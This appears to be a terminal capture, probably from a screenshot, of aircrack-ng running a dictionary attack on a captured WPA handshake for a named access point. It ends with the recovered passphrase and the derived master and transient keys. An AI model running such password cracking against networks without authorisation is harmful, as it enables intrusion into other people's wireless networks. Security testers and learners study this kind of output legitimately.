 ~ sudo aircrack-ng -w password.lst -b D8:9B:3B:9E:AB:A9 psk*.cap
Reading packets, please wait...
Opening psk-01.cap
Read 1112 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 6/8 keys tested (4.97 k/s)
Time left: 0 seconds 75.00%
KEY FOUND! [ merc123321 ]
Master Key : 22 80 0F 4A C7 9B 80 AC 6C 09 16 4F 00 0B 9F 07
8D 15 3F 2D 6B 00 9C F5 9A 0E F4 9F 62 8B 28 8C
Transient Key : 56 28 BC 56 C6 C6 2F C3 29 5B 6E 50 25 1E 1D DF
5D B7 42 8B 13 75 3F AB E3 03 76 C0 40 F1 18 99
C0 F2 5A 64 F0 BE 60 82 4D 0D 06 18 7E 39 BB 7A
DA 33 43 29 B0 78 BE F8 D9 35 62 13 39 00 00 00